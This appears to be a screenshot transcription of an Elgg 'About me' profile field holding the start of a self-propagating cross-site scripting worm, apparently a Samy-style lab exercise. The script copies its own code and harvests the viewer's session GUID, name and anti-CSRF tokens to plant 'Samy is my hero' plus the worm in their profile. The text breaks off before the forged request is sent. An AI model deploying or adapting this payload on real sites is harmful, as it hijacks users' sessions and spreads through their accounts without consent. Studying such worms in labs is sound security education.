 About me
Visual editor
<script id="worm" type= "text/javascript" >
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag = "</"+"script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+elgg.session.user.name;
var desc="&description=Samy is my hero"+wormCode;
Public